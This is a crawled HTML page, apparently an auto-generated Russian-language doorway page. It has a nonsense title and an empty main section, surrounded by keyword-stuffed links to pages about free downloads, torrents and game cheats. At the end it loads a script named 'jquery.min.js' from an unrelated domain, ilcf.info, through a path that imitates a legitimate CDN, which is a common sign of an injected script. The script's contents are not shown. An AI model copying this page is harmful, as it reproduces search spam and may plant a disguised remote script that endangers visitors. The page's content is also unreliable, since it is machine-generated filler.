

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-raspisaniya-hnagh.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписания хнагх - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписания хнагх</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-skachivat-igry-na-planshet.html">Скачивать игры на планшет</a></li>
                                <li><a href="nt6t7-smotret-zhurnal-priyatnogo-appetita-onlayn.html">Смотреть журнал приятного аппетита онлайн</a></li>
                                <li><a href="nt6t7-chit-na-igru-darkorbit.html">Чит на игру darkorbit</a></li>
                                <li><a href="nt6t7-stiven-king-fb2-skachat.html">Стивен кинг фб2 скачать</a></li>
                                <li><a href="nt6t7-travmatizm-kak-mediko-socialnaya-problema-prezentaciya.html">Травматизм как медико социальная проблема презентация</a></li>
                                <li><a href="nt6t7-patch-stalker-ten-chernobylya-1-0006.html">Патч сталкер тень чернобыля 1 0006</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-kak-kniga-izmenila-moyu-zhizn-sochinenie.html">Как книга изменила мою жизнь сочинение</a></li>
                                            <li><a href="nt6t7-pesni-iz-filma-shag-vpered-skachat.html">Песни из фильма шаг вперед скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-dota-6-81-ai-rus-skachat.html">Дота 6 81 ai rus скачать</a></li>
                                            <li><a href="nt6t7-pdf-splitter-portable-rus.html">Pdf splitter portable rus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-kotly-dlitelnogo-goreniya-v-minusinske.html">Котлы длительного горения в минусинске</a></li>
                                            <li><a href="nt6t7-obratnoe-dvizhenie-skachat-besplatno-torrent.html">Обратное движение скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-chit-kod-na-world-of-tanks-2015.html">Чит код на world of tanks 2015</a></li>
                                            <li><a href="nt6t7-shema-raspolozheniya-rele-vaz-2111.html">Схема расположения реле ваз 2111</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
